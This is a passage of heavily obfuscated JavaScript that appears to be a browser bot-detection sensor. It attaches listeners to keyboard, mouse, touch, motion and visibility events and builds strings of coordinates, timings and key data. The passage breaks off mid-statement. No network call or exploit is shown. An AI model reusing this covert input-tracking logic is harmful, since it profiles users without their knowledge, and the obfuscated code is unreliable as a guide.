Op()[p3(QBO)],GS([],[][[]]))?Op()[p3(lP)].call(null,Dt,cPO):Op()[p3(Dg)](AdO,Kc);LdH=Op()[p3(Dg)].apply(null,[AdO,Kc]);XUH=Tb(Tb(WX));LHH=w7;czO=Op()[p3(Dg)].call(null,AdO,Kc);xLH=Op()[p3(Dg)](AdO,Kc);kHH=Op()[p3(Dg)](AdO,Kc);IOH=Op()[p3(Dg)](AdO,Kc);GvH=Op()[p3(Dg)](AdO,Kc);H4O=dn(x5);h4O=Tb(Lv);ExO();grO=Tb({});bNO=GC(Gq,[J3()[w5(Rn)](Lp,BFO,cm,sx),dn(UE[kn])]);xkH=Tb([]);Qd[Op()[p3(kDO)](KTO,DdO)](function(){kqH();},FE);Bc.pop();if(hDH){G0O=dn(x5);}else{G0O=w7;}};var kGO=function(nUH){Bc.push(Df);if(LqH){Qd[Op()[p3(XI)].apply(null,[Fc,g0])](LqH);}if(l7(nUH,w7)){nUH=w7;}LqH=Qd[Op()[p3(kDO)].call(null,PY,DdO)](function(){var WvH=tmO();if(np(WvH,dn(UE[kn]))){G0O=kl;zUH=Tb(WX);CgO(Tb(Tb(WX)));}},nUH);Bc.pop();};var tDH=function(GUH){Bc.push(SHO);var kKH=np(typeof JA()[mP(Al)],GS('',[][[]]))?JA()[mP(nC)](VA,n0):JA()[mP(Xc)](WHO,DS);var HDH=np(typeof WW()[ZA(F2)],GS([],[][[]]))?WW()[ZA(Dg)].call(null,gp,Dw):WW()[ZA(x5)](j3,dwO);var dtO=x5;var vUH=jNO[J3()[w5(dE)].apply(null,[Y8,PUO,m7,lN])];var cHH=SPO;var n4O=[kKH,HDH,dtO,vUH,GUH[w7],cHH];var m4O=n4O[B5()[nr(x5)].call(null,Mc,jr,Zn,sx,Tb(x5),qBO)](lvH);var KzO;return Bc.pop(),KzO=m4O,KzO;};var zkH=function(N1H){Bc.push(gf);var fHH=JA()[mP(nC)].apply(null,[YhO,n0]);var JDH=np(typeof D3()[k5(mf)],GS('',[][[]]))?D3()[k5(nC)](Ag,bm,OQ):D3()[k5(mf)].call(null,Tb([]),hr,ZI);var TOH=J3()[w5(Y8)](g0,LR,d9,qQ);var fvH=jNO[J3()[w5(dE)](UY,XI,t8,lN)];var AKH=SPO;var BDH=[fHH,JDH,TOH,fvH,N1H[w7],AKH];var RDH=BDH[B5()[nr(x5)](vE,jr,Tb(x5),sx,j2,Un)](lvH);var w4O;return Bc.pop(),w4O=RDH,w4O;};var TvH=function(CkH){Bc.push(fKO);if(J2O){Bc.pop();return;}var bHH=CkH;if(U5(typeof Qd[Op()[p3(nZ)].apply(null,[B7,wb])][hE()[G6(Ag)].apply(null,[lN,Y8,kl,j3,c1O,ON])],EE()[Tr(x5)](pUO,UY,LM,Lp,w7,PM))){Qd[np(typeof Op()[p3(IC)],GS('',[][[]]))?Op()[p3(nZ)](B7,wb):Op()[p3(lP)].call(null,gOO,Cr)][hE()[G6(Ag)].call(null,lN,Y8,Bf,f2,c1O,hm)]=GS(Qd[np(typeof Op()[p3(Cs)],GS('',[][[]]))?Op()[p3(nZ)](B7,wb):Op()[p3(lP)](Rr,LM)][np(typeof hE()[G6(VN)],'undefined')?hE()[G6(Ag)](lN,Y8,Dw,R2,c1O,nC):hE()[G6(Xc)].call(null,Bt,fr,g0,Tb(x5),W3,L9)],bHH);}else{Qd[Op()[p3(nZ)](B7,wb)][hE()[G6(Ag)](lN,Y8,RM,t8,c1O,UY)]=bHH;}Bc.pop();};var FLH=function(P9O){gYO(P9O,x5);};var tHH=function(LDH){gYO(LDH,lP);};var CdH=function(HkH){gYO(HkH,UE[AG]);};var bRO=function(D9O){gYO(D9O,sx);};var sDH=function(MLH){DZO(MLH,x5);};var AkH=function(JRO){DZO(JRO,lP);};var ZUH=function(hzO){DZO(hzO,nC);};var TLH=function(S1H){DZO(S1H,sx);};var zdH=function(LUH){Bc.push(z1O);XgO(LUH,qJ[JA()[mP(js)](WFO,F2)]());Bc.pop();};var U1H=function(fLH){XgO(fLH,sx);};var POH=function(nqH){VsO(nqH,x5);Bc.push(VI);if(WLH&&J2O&&(U5(nqH[D3()[k5(Pm)](g0,SHO,Al)],WW()[ZA(zf)](cf,Zl))||U5(nqH[U5(typeof J3()[w5(Al)],GS('',[][[]]))?J3()[w5(sx)].call(null,Z3,gE,VE,FN):J3()[w5(XA)].apply(null,[Mc,I1O,Wl,LHO])],VN))){CgO(Tb(Tb(WX)),Tb(Tb(WX)),Tb([]),Tb(Tb(WX)),Tb(Tb(Lv)));}Bc.pop();};var qdH=function(GtO){VsO(GtO,lP);};var G9O=function(ERO){VsO(ERO,nC);};var fEO=function(PkH){Bc.push(Bl);try{var NdH=Bc.length;var XRO=Tb(Lv);var CUH=x5;if(Qd[J3()[w5(xN)](Tb([]),kLO,Dg,j2)][PkH]){CUH=w7;h4O=Tb(WX);}else if(h4O){h4O=Tb({});d2O();}UZO(CUH);}catch(KLH){Bc.splice(Lg(NdH,x5),Infinity,Bl);}Bc.pop();};var UnO=function(ATH,q4O){Bc.push(lE);try{var rTH=Bc.length;var VtO=Tb({});if(U5(q4O[np(typeof J3()[w5(h9)],GS([],[][[]]))?J3()[w5(t8)].apply(null,[dM,LxO,Tb(Tb([])),cz]):J3()[w5(sx)].apply(null,[gW,VI,HQ,Nj])],Qd[Op()[p3(nZ)].call(null,bm,wb)])){if(U5(ATH,lP)){h4O=Tb(Tb([]));}else if(U5(ATH,nC)){if(U5(Qd[J3()[w5(xN)](UY,vt,Tb(Tb([])),j2)][Op()[p3(Ef)].apply(null,[bc,Ys])],Op()[p3(U0)].call(null,NW,DW))&&h4O){h4O=Tb(Tb(WX));d2O();}}UZO(ATH);}}catch(QHH){Bc.splice(Lg(rTH,x5),Infinity,lE);}Bc.pop();};var ZRO=function(FKH){NnO(FKH,x5);};var RdH=function(xRO){NnO(xRO,lP);};var LKH=function(bTH){NnO(bTH,nC);};var FUH=function(dzO){NnO(dzO,sx);};var VDH=function(PTH){NnO(PTH,gZ);};var BkH=function(dLH){NnO(dLH,Dg);};var vDH=function(dKH){Bc.push(sZ);var FtO=dKH&&dKH[J3()[w5(t8)].call(null,Tb([]),kjO,hm,cz)]&&dKH[J3()[w5(t8)].call(null,tY,kjO,Tb(Tb(x5)),cz)][D3()[k5(Gn)](XA,WT,k8)];var d9O=FtO&&(U5(FtO[EE()[Tr(Z6)](P1O,Tb({}),kW,xN,kn,dE)](),D3()[k5(Al)].apply(null,[Tb(Tb(x5)),rOO,Tm]))||U5(FtO[EE()[Tr(Z6)](P1O,Tb(Tb({})),kW,xN,R2,sE)](),np(typeof Op()[p3(qE)],'undefined')?Op()[p3(BZ)](WkO,Y8):Op()[p3(lP)].apply(null,[hFO,sZ])));Bc.pop();if(WLH&&J2O&&d9O){CgO(Tb({}),Tb(Lv),Tb([]),Tb(WX));}};var l4O=function(WTH){AlO(WTH);};var hLH=function(nvH){NnO(nvH,UE[Dw]);if(J2O){G0O=sx;CgO(Tb({}),Tb(Tb(WX)),Tb(WX));BOH=W0;}};var BAO=function(LtO){Bc.push(JM);try{var UtO=Bc.length;var OdH=Tb(Lv);if(l7(YLH,UE[qQ])&&l7(s0O,lP)&&LtO){var PHH=Lg(fJO(),Qd[Op()[p3(nZ)](EW,wb)].bmak[EE()[Tr(Ks)](FHO,j2,E3O,Xc,PM,gW)]);var fTH=dn(x5),mKH=dn(UE[kn]),bvH=dn(qJ[J3()[w5(Ag)].apply(null,[Cl,tkO,s6,wUO])]());if(LtO[JA()[mP(qz)](A9,ON)]){fTH=zVO(LtO[JA()[mP(qz)](A9,ON)][Op()[p3(EUO)](SkO,Rn)]);mKH=zVO(LtO[JA()[mP(qz)](A9,ON)][np(typeof WW()[ZA(Ks)],GS([],[][[]]))?WW()[ZA(QBO)](Qj,kDO):WW()[ZA(x5)].apply(null,[ms,qR])]);bvH=zVO(LtO[np(typeof JA()[mP(Pm)],'undefined')?JA()[mP(qz)].apply(null,[A9,ON]):JA()[mP(Xc)](Nn,M4)][D3()[k5(NJO)](GE,J8,jZ)]);}var L9O=dn(x5),wOH=dn(x5),StO=dn(x5);if(LtO[J3()[w5(XI)].apply(null,[vE,EJO,Tb(Tb(w7)),Rn])]){L9O=zVO(LtO[J3()[w5(XI)].call(null,Cl,EJO,GE,Rn)][Op()[p3(EUO)].call(null,SkO,Rn)]);wOH=zVO(LtO[U5(typeof J3()[w5(F6)],'undefined')?J3()[w5(sx)](c4,nKO,Z3,WkO):J3()[w5(XI)](GE,EJO,IP,Rn)][WW()[ZA(QBO)].apply(null,[Qj,kDO])]);StO=zVO(LtO[J3()[w5(XI)](f2,EJO,Kz,Rn)][D3()[k5(NJO)](A0,J8,jZ)]);}var GhH=dn(x5),YdH=dn(x5),ZtO=x5;if(LtO[WW()[ZA(Ps)].call(null,zA,Mc)]){GhH=zVO(LtO[WW()[ZA(Ps)].call(null,zA,Mc)][J3()[w5(Ef)](nj,rPO,ON,ls)]);YdH=zVO(LtO[U5(typeof WW()[ZA(sM)],GS([],[][[]]))?WW()[ZA(x5)].call(null,MUO,IvO):WW()[ZA(Ps)].apply(null,[zA,Mc])][J3()[w5(U0)](pM,Qc,Dw,n0)]);ZtO=zVO(LtO[WW()[ZA(Ps)].apply(null,[zA,Mc])][J3()[w5(BZ)].call(null,lP,ZOO,mf,X9)]);}var xDH=Op()[p3(Dg)](FJO,Kc)[JA()[mP(m7)].apply(null,[dwO,Wg])](YLH,np(typeof J3()[w5(Z6)],GS('',[][[]]))?J3()[w5(Ks)].apply(null,[X9,Xt,pM,IP]):J3()[w5(sx)](Tb(Tb([])),FOO,t8,pM))[JA()[mP(m7)].apply(null,[dwO,Wg])](PHH,U5(typeof J3()[w5(h9)],'undefined')?J3()[w5(sx)].apply(null,[Tb({}),JLO,Tb(Tb([])),nwO]):J3()[w5(Ks)].apply(null,[pS,Xt,z5,IP]))[JA()[mP(m7)](dwO,Wg)](fTH,J3()[w5(Ks)].apply(null,[m7,Xt,Tb(Tb({})),IP]))[JA()[mP(m7)](dwO,Wg)](mKH,J3()[w5(Ks)](sx,Xt,x3,IP))[JA()[mP(m7)].call(null,dwO,Wg)](bvH,J3()[w5(Ks)].call(null,jz,Xt,g0,IP))[JA()[mP(m7)](dwO,Wg)](L9O,J3()[w5(Ks)].call(null,Tb(Tb({})),Xt,Tm,IP))[JA()[mP(m7)].apply(null,[dwO,Wg])](wOH,J3()[w5(Ks)](kb,Xt,RM,IP))[JA()[mP(m7)].apply(null,[dwO,Wg])](StO,J3()[w5(Ks)](Tb(Tb(w7)),Xt,W3,IP))[JA()[mP(m7)](dwO,Wg)](GhH,np(typeof J3()[w5(R2)],GS('',[][[]]))?J3()[w5(Ks)](n4,Xt,RM,IP):J3()[w5(sx)](Y8,LZ,Xc,O0))[JA()[mP(m7)](dwO,Wg)](YdH,J3()[w5(Ks)](dE,Xt,Zn,IP))[JA()[mP(m7)](dwO,Wg)](ZtO);if(YP(typeof LtO[Op()[p3(Z6)].call(null,Jx,nDO)],D3()[k5(VN)](t8,OKO,Kc))&&U5(LtO[Op()[p3(Z6)].call(null,Jx,nDO)],Tb(Tb(WX))))xDH=Op()[p3(Dg)](FJO,Kc)[JA()[mP(m7)](dwO,Wg)](xDH,Op()[p3(dE)](ZN,AhO));n1H=Op()[p3(Dg)].call(null,FJO,Kc)[JA()[mP(m7)](dwO,Wg)](GS(n1H,xDH),hE()[G6(lP)](tS,x5,Z3,nY,Vf,A0));vnO+=PHH;JHH=GS(GS(JHH,YLH),PHH);YLH++;}if(J2O&&R5(YLH,qJ[J3()[w5(Ag)](Tb(x5),tkO,j2,wUO)]())&&l7(RHH,x5)){G0O=Xc;CgO(Tb({}));RHH++;}s0O++;}catch(SHH){Bc.splice(Lg(UtO,x5),Infinity,JM);}Bc.pop();};var DYO=function(xvH){Bc.push(bPO);try{var I4O=Bc.length;var CzO=Tb(Tb(WX));if(l7(mDH,fUH)&&l7(rEO,qJ[U5(typeof D3()[k5(XA)],GS([],[][[]]))?D3()[k5(mf)](W3,STO,Z3):D3()[k5(IC)](Wg,d8,An)]())&&xvH){var hqH=Lg(fJO(),Qd[Op()[p3(nZ)](pm,wb)].bmak[EE()[Tr(Ks)](FHO,W3,HR,Xc,t8,x5)]);var MdH=zVO(xvH[J3()[w5(Ef)].apply(null,[Zn,ID,PM,ls])]);var fDH=zVO(xvH[np(typeof J3()[w5(z5)],GS('',[][[]]))?J3()[w5(U0)](HQ,Vj,A0,n0):J3()[w5(sx)](z5,sE,pS,kR)]);var qvH=zVO(xvH[J3()[w5(BZ)](Y8,v8,m7,X9)]);var sdH=Op()[p3(Dg)](wP,Kc)[JA()[mP(m7)].call(null,nwO,Wg)](mDH,J3()[w5(Ks)](z5,CZ,nZ,IP))[JA()[mP(m7)](nwO,Wg)](hqH,J3()[w5(Ks)].call(null,nC,CZ,Tb(Tb([])),IP))[JA()[mP(m7)](nwO,Wg)](MdH,J3()[w5(Ks)](f2,CZ,vE,IP))[JA()[mP(m7)].apply(null,[nwO,Wg])](fDH,J3()[w5(Ks)](W3,CZ,dM,IP))[JA()[mP(m7)](nwO,Wg)](qvH);if(np(typeof xvH[Op()[p3(Z6)].call(null,r3,nDO)],D3()[k5(VN)](Tb(Tb(w7)),BFO,Kc))&&U5(xvH[Op()[p3(Z6)].call(null,r3,nDO)],Tb(Tb(WX))))sdH=Op()[p3(Dg)].call(null,wP,Kc)[JA()[mP(m7)].call(null,nwO,Wg)](sdH,Op()[p3(dE)](UdO,AhO));VHH=Op()[p3(Dg)].apply(null,[wP,Kc])[JA()[mP(m7)].call(null,nwO,Wg)](GS(VHH,sdH),hE()[G6(lP)](tS,x5,Cl,Tb(w7),CKO,d9));vnO+=hqH;ZkH=GS(GS(ZkH,mDH),hqH);mDH++;}if(J2O&&R5(mDH,x5)&&l7(nDH,x5)){G0O=Lp;CgO(Tb(Tb(WX)));nDH++;}rEO++;}catch(VhH){Bc.splice(Lg(I4O,x5),Infinity,bPO);}Bc.pop();};var WkH=function(){var QdH=function(htO){Bc.push(Sr);try{var KHH=Bc.length;var WzO=Tb(Tb(WX));bNO=htO[D3()[k5(gr)].apply(null,[Tb(Tb(w7)),mw,VE])]||Op()[p3(Dg)](SkO,Kc);if(np(bNO,Op()[p3(Dg)].apply(null,[SkO,Kc]))){bNO=Qd[U5(typeof B5()[nr(Dw)],'undefined')?B5()[nr(Lp)].apply(null,[VE,fdO,YZ,Ys,nC,Z3]):B5()[nr(YZ)](z5,bLO,Tb(Tb(x5)),sx,Hl,Un)][Op()[p3(GE)].apply(null,[Af,IC])](bNO);}xkH=Tb(Tb(Lv));var Z1H=w7;var TkH=sx;var MtO=Qd[J3()[w5(DdO)](Tb([]),ZM,W0,VE)](function(){Bc.push(HhO);var YhH=new (Qd[D3()[k5(Cs)].apply(null,[x5,C1O,d6])])(EE()[Tr(n0)].apply(null,[pBO,Tb(Tb({})),tOO,nC,j3,Wg]),GC(Gq,[U5(typeof D3()[k5(cM)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[js,Z3,ON]):D3()[k5(gr)](sx,p7,VE),EE()[Tr(n0)](pBO,R2,tOO,nC,X9,Tb(x5))]));Qd[Op()[p3(nZ)](bw,wb)][np(typeof Op()[p3(LHO)],'undefined')?Op()[p3(Is)](lp,xN):Op()[p3(lP)](MbO,NJO)](YhH);Z1H++;if(RQ(Z1H,TkH)){Qd[D3()[k5(FOO)](IC,sP,m4)](MtO);}Bc.pop();},mOO);}catch(BLH){Bc.splice(Lg(KHH,x5),Infinity,Sr);xkH=Tb(Lv);bNO=J3()[w5(m7)](L9,UvO,An,qf);}Bc.pop();};Bc.push(gW);if(Tb(S4O)){try{var D4O=Bc.length;var rqH=Tb(Tb(WX));c6O=GS(c6O,J3()[w5(EUO)](Dg,Dt,Z3,Ys));var UdH=Qd[J3()[w5(xN)](Tb({}),rPO,R2,j2)][U5(typeof WW()[ZA(BZ)],'undefined')?WW()[ZA(x5)](NkO,rLO):WW()[ZA(PM)](HKO,m7)](Op()[p3(DdO)].apply(null,[Yl,Yl]));if(np(UdH[EE()[Tr(Tm)].apply(null,[AOO,YZ,Xt,Dg,pM,Dw])],undefined)){c6O=GS(c6O,EE()[Tr(HQ)].apply(null,[ZN,Tb(Tb([])),QBO,x5,Uz,RM]));YEO=Qd[U5(typeof JA()[mP(c4)],GS('',[][[]]))?JA()[mP(Xc)](Z3,ls):JA()[mP(Dg)].apply(null,[I1O,kf])][D3()[k5(DN)](dM,vZ,cM)](SKO(YEO,UE[Wg]));}else{c6O=GS(c6O,Op()[p3(wUO)](sz,A6));YEO=Qd[JA()[mP(Dg)].call(null,I1O,kf)][U5(typeof D3()[k5(zN)],GS('',[][[]]))?D3()[k5(mf)].call(null,t8,ZKO,wxO):D3()[k5(DN)](Tb({}),vZ,cM)](SKO(YEO,UE[pS]));}}catch(hOH){Bc.splice(Lg(D4O,x5),Infinity,gW);c6O=GS(c6O,J3()[w5(GY)](Lp,gOO,l9,c4));YEO=Qd[JA()[mP(Dg)](I1O,kf)][D3()[k5(DN)](Tb({}),vZ,cM)](SKO(YEO,UE[pS]));}S4O=Tb(Tb({}));}P6O();Qd[J3()[w5(DdO)](j3,YkO,Pm,VE)](function(){P6O();},UE[d9]);if(C1H&&Qd[U5(typeof Op()[p3(pM)],GS([],[][[]]))?Op()[p3(lP)].call(null,wBO,UHO):Op()[p3(nZ)](VvO,wb)][B5()[nr(s6)].apply(null,[HQ,B3,pS,RM,kl,Ur])]){Qd[np(typeof Op()[p3(Cs)],GS('',[][[]]))?Op()[p3(nZ)](VvO,wb):Op()[p3(lP)].apply(null,[Xt,dhO])][B5()[nr(s6)].apply(null,[Xc,B3,Tb(Tb(w7)),RM,dM,Ur])](U5(typeof EE()[Tr(Z3)],GS(Op()[p3(Dg)](xWO,Kc),[][[]]))?EE()[Tr(nC)].apply(null,[Kn,Tm,CJO,JHO,Z3,w7]):EE()[Tr(t8)](T3,Xc,In,sx,pS,z5),QdH,Tb(Tb({})));}if(Qd[U5(typeof J3()[w5(xZ)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[dE,gS,Tb(Tb({})),Bt]):J3()[w5(xN)].call(null,Uz,rPO,IC,j2)][B5()[nr(s6)].call(null,t9,B3,UY,RM,dE,Ur)]){Qd[J3()[w5(xN)](Tb(w7),rPO,jZ,j2)][B5()[nr(s6)](xN,B3,RM,RM,Kz,Ur)](Op()[p3(P2)](OKO,W3),FLH,Tb(Tb({})));Qd[J3()[w5(xN)](B3,rPO,tY,j2)][B5()[nr(s6)](c4,B3,Mc,RM,pS,Ur)](EE()[Tr(XA)](GR,qQ,kTO,nZ,cm,W0),tHH,Tb(WX));Qd[U5(typeof J3()[w5(Zl)],GS('',[][[]]))?J3()[w5(sx)](Wg,sN,Tb(w7),fFO):J3()[w5(xN)](RM,rPO,VN,j2)][B5()[nr(s6)](Z3,B3,Ys,RM,Lp,Ur)](Op()[p3(Mn)].apply(null,[MkO,gf]),CdH,Tb(WX));Qd[J3()[w5(xN)](IC,rPO,Tb(Tb({})),j2)][B5()[nr(s6)](X9,B3,RM,RM,c4,Ur)](B5()[nr(js)](jZ,IvO,UY,xN,xN,kTO),bRO,Tb(Tb(Lv)));Qd[J3()[w5(xN)].apply(null,[kn,rPO,d9,j2])][B5()[nr(s6)](X4,B3,g0,RM,qf,Ur)](J3()[w5(P2)](lP,Y9,xN,qz),sDH,Tb(Tb({})));Qd[J3()[w5(xN)](pM,rPO,nZ,j2)][np(typeof B5()[nr(nj)],'undefined')?B5()[nr(s6)](nC,B3,Cl,RM,n0,Ur):B5()[nr(Lp)](PM,n4,Z6,A6,Pm,JdO)](J3()[w5(Mn)](Cl,cUO,Tb(Tb(w7)),BZ),AkH,Tb(Tb(Lv)));Qd[J3()[w5(xN)](s6,rPO,jE,j2)][U5(typeof B5()[nr(Z6)],GS(U5(typeof Op()[p3(Lp)],GS([],[][[]]))?Op()[p3(lP)].call(null,dN,O0):Op()[p3(Dg)](xWO,Kc),[][[]]))?B5()[nr(Lp)].call(null,X9,f6,ON,KE,sx,t6):B5()[nr(s6)].apply(null,[Z6,B3,Tb(Tb([])),RM,TE,Ur])](Op()[p3(Jr)](LCO,js),ZUH,Tb(Tb(Lv)));Qd[J3()[w5(xN)](wb,rPO,UY,j2)][B5()[nr(s6)](Wl,B3,L9,RM,sx,Ur)](J3()[w5(Jr)].apply(null,[sE,BZ,vE,gr]),TLH,Tb(Tb(Lv)));Qd[J3()[w5(xN)](t9,rPO,mf,j2)][B5()[nr(s6)](t8,B3,Kz,RM,Xc,Ur)](Op()[p3(HKO)](Er,HKO),zdH,Tb(Tb([])));Qd[J3()[w5(xN)].apply(null,[mf,rPO,Tb({}),j2])][B5()[nr(s6)](X4,B3,gW,RM,W0,Ur)](J3()[w5(HKO)](UY,FkO,wb,tM),U1H,Tb(WX));Qd[J3()[w5(xN)](qf,rPO,TE,j2)][U5(typeof B5()[nr(g0)],GS([],[][[]]))?B5()[nr(Lp)](UY,HR,Ks,jHO,pM,Yz):B5()[nr(s6)](f2,B3,Xc,RM,RM,Ur)](J3()[w5(wz)](qQ,fZ,Tb(Tb([])),g0),POH,Tb(Tb({})));Qd[J3()[w5(xN)](Ag,rPO,pS,j2)][B5()[nr(s6)].call(null,tY,B3,TE,RM,Tb(Tb(x5)),Ur)](B5()[nr(j2)](lM,WE,Tb(Tb([])),Dg,Tb(Tb({})),Mj),qdH,Tb(WX));Qd[np(typeof J3()[w5(nY)],GS([],[][[]]))?J3()[w5(xN)](Q6,rPO,AG,j2):J3()[w5(sx)](Dg,JJO,j3,CE)][B5()[nr(s6)].call(null,Sf,B3,VE,RM,Bf,Ur)](hE()[G6(A0)](G5O,Y8,Tb(Tb(w7)),fs,Mj,ON),G9O,Tb(Tb([])));if(WLH){Qd[J3()[w5(xN)].apply(null,[X9,rPO,RM,j2])][np(typeof B5()[nr(dM)],GS([],[][[]]))?B5()[nr(s6)](lP,B3,W3,RM,js,Ur):B5()[nr(Lp)].call(null,xN,M1O,Tb(Tb(w7)),EC,R2,kf)](J3()[w5(KY)](Tb(Tb([])),YHO,VN,kl),ZRO,Tb(Tb([])));Qd[J3()[w5(xN)](qQ,rPO,j3,j2)][B5()[nr(s6)](R2,B3,Tb({}),RM,qQ,Ur)](JA()[mP(WE)](M9,HQ),LKH,Tb(Tb(Lv)));Qd[U5(typeof J3()[w5(kl)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[Dg,kTO,GE,BJO]):J3()[w5(xN)].call(null,qQ,rPO,Bf,j2)][B5()[nr(s6)].call(null,Wl,B3,x3,RM,Tb(w7),Ur)](J3()[w5(cM)].apply(null,[s6,Yl,Uz,jz]),vDH,Tb(Tb(Lv)));Qd[U5(typeof J3()[w5(HKO)],GS('',[][[]]))?J3()[w5(sx)].call(null,nC,nY,sE,sCO):J3()[w5(xN)](Tb({}),rPO,qQ,j2)][np(typeof B5()[nr(mf)],GS([],[][[]]))?B5()[nr(s6)](c4,B3,Ks,RM,kl,Ur):B5()[nr(Lp)].call(null,Tm,If,lP,EY,z5,Ag)](D3()[k5(Al)](Pm,TKO,Tm),l4O,Tb(Tb(Lv)));rUO(UJ,[]);Qd[J3()[w5(xN)].apply(null,[pS,rPO,Y8,j2])][B5()[nr(s6)].apply(null,[c4,B3,x5,RM,hm,Ur])](Op()[p3(qz)](N9,Dz),FUH,Tb(Tb([])));Qd[np(typeof J3()[w5(Ef)],'undefined')?J3()[w5(xN)](js,rPO,c4,j2):J3()[w5(sx)](IP,x0,Tb(Tb([])),jN)][B5()[nr(s6)](Y8,B3,kb,RM,j2,Ur)](hE()[G6(f2)](Un,Xc,W0,UY,vZ,Wl),VDH,Tb(Tb({})));if(Qd[Op()[p3(js)](st,j2)]&&Qd[Op()[p3(wz)](F4,Is)]&&Qd[Op()[p3(wz)](F4,Is)][Op()[p3(cz)](xG,sx)]){var VkH=Qd[Op()[p3(js)].apply(null,[st,j2])][np(typeof JA()[mP(Wg)],GS('',[][[]]))?JA()[mP(dE)].apply(null,[rZ,gZ]):JA()[mP(Xc)](dZ,JR)](DzO);if(Tb(VkH)){VkH=Qd[Op()[p3(wz)].call(null,F4,Is)][Op()[p3(cz)](xG,sx)]();Qd[Op()[p3(js)].apply(null,[st,j2])][hE()[G6(qQ)](kW,Xc,Dg,m4,Xt,m7)](DzO,VkH);}}}if(FnO){Qd[J3()[w5(xN)](X9,rPO,Tb(Tb(w7)),j2)][U5(typeof B5()[nr(Bf)],GS([],[][[]]))?B5()[nr(Lp)](kb,WUO,Z3,Cf,Z3,KTO):B5()[nr(s6)].call(null,UY,B3,kn,RM,Tb(Tb([])),Ur)](B5()[nr(An)](UY,m6,Kz,Dg,m4,QLO),BkH,Tb(Tb([])));Qd[J3()[w5(xN)](HQ,rPO,z5,j2)][B5()[nr(s6)](s6,B3,s6,RM,s6,Ur)](Op()[p3(kN)](YWO,AR),RdH,Tb(WX));Qd[J3()[w5(xN)].call(null,nZ,rPO,W3,j2)][B5()[nr(s6)].call(null,Z3,B3,sE,RM,Tb(Tb(x5)),Ur)](J3()[w5(kn)](Tb(w7),nn,jz,XI),hLH,Tb(Tb([])));}}else if(Qd[J3()[w5(xN)].apply(null,[Wl,rPO,t8,j2])][Op()[p3(F6)].call(null,tdO,Ks)]){Qd[J3()[w5(xN)](qf,rPO,VE,j2)][Op()[p3(F6)](tdO,Ks)](J3()[w5(cz)](w7,lZ,VE,GE),sDH);Qd[J3()[w5(xN)](Zn,rPO,Tb(Tb(w7)),j2)][Op()[p3(F6)](tdO,Ks)](B5()[nr(HQ)](x3,Zn,HQ,Xc,Tm,rt),AkH);Qd[J3()[w5(xN)](Sf,rPO,lP,j2)][Op()[p3(F6)].apply(null,[tdO,Ks])](Op()[p3(XM)].call(null,zTO,d6),ZUH);Qd[J3()[w5(xN)].call(null,sE,rPO,Tm,j2)][Op()[p3(F6)].apply(null,[tdO,Ks])](Op()[p3(sM)](OM,l2),TLH);Qd[J3()[w5(xN)](X9,rPO,m4,j2)][Op()[p3(F6)].call(null,tdO,Ks)](U5(typeof WW()[ZA(FR)],'undefined')?WW()[ZA(x5)](Qf,W9):WW()[ZA(Vl)](T4,Os),POH);Qd[J3()[w5(xN)](qQ,rPO,n4,j2)][Op()[p3(F6)](tdO,Ks)](U5(typeof WW()[ZA(kDO)],'undefined')?WW()[ZA(x5)].call(null,xr,ml):WW()[ZA(cM)].apply(null,[MbO,kl]),qdH);Qd[J3()[w5(xN)](Tb({}),rPO,Tb(Tb(x5)),j2)][Op()[p3(F6)](tdO,Ks)](D3()[k5(UBO)](vE,KDO,Dw),G9O);if(WLH){Qd[U5(typeof J3()[w5(Sr)],'undefined')?J3()[w5(sx)](qQ,CE,Ys,SLO):J3()[w5(xN)](Tb({}),rPO,qQ,j2)][Op()[p3(F6)](tdO,Ks)](B5()[nr(An)](nC,m6,Tb(x5),Dg,Tb([]),QLO),BkH);Qd[J3()[w5(xN)](z5,rPO,Xc,j2)][Op()[p3(F6)].apply(null,[tdO,Ks])](J3()[w5(KY)].call(null,Ag,YHO,Tb(Tb(x5)),kl),ZRO);Qd[J3()[w5(xN)](IP,rPO,kl,j2)][U5(typeof Op()[p3(xZ)],GS([],[][[]]))?Op()[p3(lP)](TgO,mE):Op()[p3(F6)].call(null,tdO,Ks)](np(typeof Op()[p3(j3)],GS([],[][[]]))?Op()[p3(kN)].call(null,YWO,AR):Op()[p3(lP)](HqO,Sz),RdH);Qd[J3()[w5(xN)](VE,rPO,Tb({}),j2)][Op()[p3(F6)](tdO,Ks)](JA()[mP(WE)](M9,HQ),LKH);Qd[J3()[w5(xN)](R2,rPO,Tb(Tb(w7)),j2)][Op()[p3(F6)](tdO,Ks)](np(typeof J3()[w5(jE)],'undefined')?J3()[w5(cM)](IC,Yl,z5,jz):J3()[w5(sx)].call(null,x5,OXO,Tb(Tb([])),lN),vDH);Qd[np(typeof J3()[w5(xZ)],'undefined')?J3()[w5(xN)].apply(null,[Tb(Tb(w7)),rPO,tY,j2]):J3()[w5(sx)](qQ,N4,f2,mY)][Op()[p3(F6)].call(null,tdO,Ks)](np(typeof J3()[w5(HhO)],GS('',[][[]]))?J3()[w5(kn)].call(null,Tb(Tb({})),nn,Tb(w7),XI):J3()[w5(sx)](hm,Ps,c4,OR),hLH);}}pgO();SRO=SnO();if(J2O){G0O=w7;CgO(Tb(Lv));}Qd[Op()[p3(nZ)].apply(null,[VvO,wb])].bmak[D3()[k5(Vl)](W0,wUO,W3)]=Tb([]);Bc.pop();};var hHH=function(){Bc.push(Pn);if(Tb(Tb(Qd[Op()[p3(nZ)](UA,wb)][U5(typeof D3()[k5(GE)],'undefined')?D3()[k5(mf)](pM,tG,j2):D3()[k5(AR)](Ks,kj,Dz)]))&&Tb(Tb(Qd[Op()[p3(nZ)].apply(null,[UA,wb])][D3()[k5(AR)](Tb(Tb(w7)),kj,Dz)][EE()[Tr(m4)](TE,vE,Gr,kf,c4,W0)]))){nHH();if(np(Qd[U5(typeof Op()[p3(VE)],GS('',[][[]]))?Op()[p3(lP)](nvO,Zl):Op()[p3(nZ)](UA,wb)][U5(typeof D3()[k5(x3)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[Dz,RM,BR]):D3()[k5(AR)].call(null,Tb(Tb([])),kj,Dz)][JA()[mP(A6)](dQ,Dg)],undefined)){Qd[Op()[p3(nZ)](UA,wb)][D3()[k5(AR)].apply(null,[An,kj,Dz])][np(typeof JA()[mP(YG)],GS([],[][[]]))?JA()[mP(A6)](dQ,Dg):JA()[mP(Xc)].apply(null,[QOO,kf])]=nHH;}}else{fdH=Op()[p3(W0)].call(null,Pw,qE);}Bc.pop();};var 